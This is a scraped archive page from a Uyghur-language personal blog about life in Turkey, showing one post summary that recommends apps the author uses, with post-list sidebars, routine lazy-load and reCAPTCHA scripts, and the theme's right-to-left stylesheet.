<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">بەلگە:: <span>تەۋسىيىلەر</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-large-posts">
<article id="post-988" class="hitmag-post post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-turkiyediki_hayat tag-uighur tag-uigur tag-uygur tag-ana_til tag-oqu tag-uyghur tag-uyghurlar tag-uyghurche tag-116 tag-turkiye tag-turkiyediki_hayat tag-turkiyede_yashash tag-115 tag-114 tag-113 tag-waqit_tijesh">

		
			<a href="https://elbilhesen.com/men-ishlitidighan-epler/" title="مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2019/05/screen-shot-2017-11-05-at-12-12-15-pm-2-735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2019/05/screen-shot-2017-11-05-at-12-12-15-pm-2-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/turkiyediki_hayat/" rel="category tag">تۈركىيەدىكى ھايات</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/men-ishlitidighan-epler/" rel="bookmark">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/men-ishlitidighan-epler/" rel="bookmark"><time class="entry-date published" datetime="2019-05-22T10:57:19+01:00">2019-05-22</time><time class="updated" datetime="2019-07-02T15:09:54+01:00">2019-07-02</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">مىنۇت</span></span>بۈگۈن ئۆزۈم ئىشلىتىدىغان ئىككى ئەپنى سىلەرگە تەۋسىيە قىلماقچىمەن. ئەگەر ئالاھىدىلىكى ئوخشاش ھەم تېخىمۇ قوللىنىشچان ئەپلەر بولسا تەۋسىيە قىلساڭلار بولىدۇ. </p>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/" class="th-readmore"><span class="screen-reader-text">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js" id="wpo_min-footer-0-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nJRDNCCoHZKKEaAnFRhDIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898282387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbilhesen.com/wp-content/themes/hitmag/rtl.css
body_size: 1505
content:
/*
Theme Name: HitMag

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/


body {
  direction: rtl;
  unicode-bidi: embed;
}

blockquote, q {
  border-right: 3px solid #e74c3c;
}

ul, ol {
  margin: 0 1.5em 1.5em 0;
  padding-right: 2em;
  padding-left: 0;
}

li > ul,
li > ol {
  margin-right: 1.5em;
  margin-left: 0;
}

.page-template-template-magazine #primary.content-area {
  float: right;
}

.page-template-template-magazine #secondary.widget-area {
  float: left;
}

.main-navigation {
  float: right;
}

.main-navigation ul {
  padding-right: 0;
}

.main-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}

.main-navigation ul ul ul {
  right: -999em;
  left: auto;
}

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  right: auto;
}

.main-navigation li {
  float: right;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
  float: left;
  margin: 0 10px 0 0;
  line-height: 20px;
}

.main-navigation .menu-item-has-children .menu-item-has-children > a:after,
.main-navigation .page_item_has_children .menu-item-has-children > a:after {
  content: "\f0d9";
  float: left;
  margin: 0 10px 0 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: right;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: left;
  text-align: left;
}

.top-navigation {
  margin-right: 10px;
  margin-left: 0;
}

.top-navigation ul {
  padding-right: 0;
}
.top-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}
.top-navigation ul ul ul {
  right: -999em;
  left: auto;
}
.top-navigation ul ul li:hover > ul, .top-navigation ul ul li.focus > ul {
